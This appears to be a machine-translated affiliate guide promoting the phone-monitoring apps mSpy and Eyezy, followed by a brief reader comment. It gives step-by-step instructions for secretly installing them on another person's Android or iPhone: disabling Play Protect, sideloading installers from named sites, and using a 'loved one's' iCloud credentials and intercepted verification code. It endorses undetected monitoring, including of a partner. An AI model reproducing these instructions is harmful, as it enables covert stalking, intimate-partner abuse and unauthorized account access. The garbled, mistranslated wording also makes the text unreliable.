Are you afraid of losing your telephone ? Do you want to keep an eye on your child's device? Or do you simply want to know where someone close to you is? Install a tracer can be a simple and reassuring solution. This guide shows you how.
Installing a tracker on a phone with MSPY
If you're looking for a simple, effective solution, mSpy is clearly one of the best options. The app allows you to locate a phone in real time, but also view messages, calls, applications used (WhatsApp, Instagram, etc...) or web history. It's very practiceIt's the ideal solution for parents who want to know what their children are doing, in complete discretion.
How do I install MSPY on Android?
Step 1 : Subscribe and create an mSpy account.
- Go to the official mSpy website by clicking on the button above.
- Create an account.
- Select the type of device to monitor (Android in our case).
- Choose the subscription that suits you best.
- Once payment has been confirmed, you will receive an email with your login details and installation instructions.

2nd step Prepare the Android target phone.
- Take control of theAndroid target device.
- Go directly to the Play Store to disable "Play Protect."

Step 3 Download the mSpy installer.
- Open your browser.
- Type on the search bar " getmspy.net ".
- Check "I am not a robot," then complete the Captcha.
- Press "Download anyway," then open the file.

Step 4 Install the mSpy application.
- Press "Install," then "Open."
- Authorize the mSpy Installer, then Start.
- Allow installation of unknown apps.
- Follow the on-screen instructions to grant all necessary permissions.

Once all the steps are complete, all you have to do is log in to your mSpy account. You can choose the follow-up options that you wish to activate (location, SMS, apps, etc.).
How do I install MSPY on my iPhone?
For the iPhone devicesThere are currently two installation methods. Whichever you choose, the first step is to subscribe and of create an account mSpy. The procedure is identical, except for the type of device to be monitored. In our case, you will need to select iPhone.
Remote installation of mSpy on iPhone using iCloud Sync
To get started, you'll need iCloud credentials and quick access to your loved one's phone to validate the confirmation code. Make sure that iCloud backup is enabled on their phone.
- Select the iOS device as the target.
- Select the installation method for iCloud Sync.

- Log on to mSpy using your login and password.

- Enter your loved one's iCloud credentials to connect the device.

- A verification code has been sent to the target phone. Type it into your account mSpy to finalize the connection process.

Once the information retrieval done (10 to 20 minutes), you'll have access to the PHONE DATA of your loved one (contacts, notes, calendar events, photos, emails, files, reminders, tasks).
Installing mSpy on iPhone using Wi-Fi Sync
This method also requires a direct access to the target phone.
- Install the Wi-Fi synchronization application on your Mac Where computer (included in your subscription).
- Connect the target iPhone to your PC or Mac via USB.
- Allow the app to back up the data from the target iPhone. It will then be displayed in your account.

- Disconnect the iPhone: monitoring will then be done via Wi-Fi, without the need to reconnect the device, as long as it remains on the same local network as your Mac or PC.
Once installation is complete, you will have direct access to the data from your dashboard (whatsApp messages, text messages, calls, photos and videos, contacts, notes, Line, Viber, browsing history, reminders and calendar).
In short, whether on android Where iPhone, installing mSpy is relatively simple if you follow the steps carefully. Once the application is installed, you can remote monitoring a wealth of data directly from your dashboard, in complete confidentiality. And if you would like to find out more, please feel free to consult our mSpy review.
Installing a tracker on a phone with Eyezy
Eyezy is an application of mobile monitoring discreet and easy to install. It is ideal for parents concerned about their children's safety and for anyone who wants to monitor the use of a professional device. Thanks to its numerous functionsThese include GPS location, message viewing, social network activity tracking and smart alerts, Eyezy offers a complete control of the device remotely via an intuitive dashboard. Once you have created your account and chosen your subscription, installation takes just a few minutes.
How do I install Eyezy on Android?
Step 1 Buy a subscription and create an account
- Go to the Eyezy website by clicking on the button above.
- Create an account with a valid e-mail address.
- Select the type of device to monitor (Android in our case).
- Choose thesubscription that's right for you.
- Once the payment validatedYou will receive an email with your login details and installation instructions.

2nd step Switch off Play Protect on Play Store on the target phone.
- Meeting on Play store of the device.
- Click on the profile photo in the left-hand corner.
- Go to the Play Protectthen deactivate all options.

Step 3 : Download the installation file Eyezy
- Open your browser.
- Enter " q12z.net ".
- Check I'm not a robot, then complete the Captcha.
- Press "Download anyway," then open the file.

Step 4 Install the Eyezy application.
- Press "Install," then "Open."
- Grant the necessary authorizations.
- Follow the instructions and tick the various boxes displayed on your screen.

Once installation is complete, log in to your account Eyezy using your login and password.
How do I install Eyezy on my iPhone?
For iPhone devices, there are currently two installation methods. Whichever you choose, the first step is to create an account, then opt for the payment plan that suits you. The procedure is identical, except for the type of device to be monitored. In our case, it will be iPhone.
Installing Eyezy on iPhone via iCloud synchronization
- Enter the iCloud account credentials for the target iPhone. A verification code will be sent to it, so you will need to access that phone to view the code.

- Wait while Eyezy synchronizes data with your iCloud account. Once this has been done, you can access monitoring information from your dashboard.
Eyezy installation on iPhone via USB connection
- Sign into your account.
- Connect the target phone to your Mac or PC using a USB cable.

Once the backup is complete, you can start to monitor the iPhone remote target.
In short, whether you're using Android or iPhone, installing Eyezy is an excellent way to get the most out of your PC. peace of mind. In just a few guided steps, you can set up a discrete tool which allows you to stay informed remotely, without disrupting normal phone use. For more information, see our opinion on Eyezy.
Is it possible to install a free tracker on a phone?
There are indeed free plotters that you can install on phones, and they may seem practical at first glance. But in reality, these applications are often very limited. They offer few functionalities, are easy to spot and can be deactivated with a few clicks by the user. followed person.
That's why they're not really recommended, especially if your goal is to monitor a device in a reliable and discreet.
Paid solutions such as mSpy and Eyezy are far more complete. They work in the background without being detected, offer a precise monitoring and provide access to a wealth of useful information. It's a small investment, but it makes all the difference in terms of efficiency and peace of mind.
Why install a tracker on a phone in 2025?
In 2025, installing a tracker on a phone may sometimes seem extreme, but in some cases it's simply a way of reassuring ourselves.
1. Apply parental controls
Apply a parental guidance becomes simple with software such as mSpy and Eyezy. These tools allow you to monitor messages, calls and applications in use. They also provide real-time localization, accessible from a dashboard.
It's a reassuring way of remaining present and attentive, while allowing your child a certain degree of autonomy.
2. Protecting your phone against theft or loss
Losing your phone or having it stolen can happen to anyone, and it's often a real source of stress. With mSpy or Eyezy, you can find the location thanks to real-time GPS location.
What's more, certain functions enable you to back up and maximize data security remotely, or detect any suspicious activity.
3. Monitor your partner's phone
Monitoring your partner's phone is a sensitive and divisive subject. Some do it out of concern or instinct, particularly following a change in behavior.
With apps like mSpy and Eyezy, this is technically possible for remove doubts Where confirm suspicions. But it's essential to remember that this has to be done within a legal framework, as it touches directly on privacy.
4. Access and control a phone remotely
With tools like mSpy and Eyezy, you can easily locate and access a phone remotely. This is particularly useful for those who wish to securing professional equipment. Once the application is installed, all information is displayed in real time on a dashboard.
In conclusion, installing a plotter meets a variety of needs: parenta controll, security, Where followed of a device. Tools such as mSpy and Eyezy are discreet and easy to use. Follow our guide to get started, and share your thoughts in the comments.







im using xnspy for the exact same purpose. SaTisfied!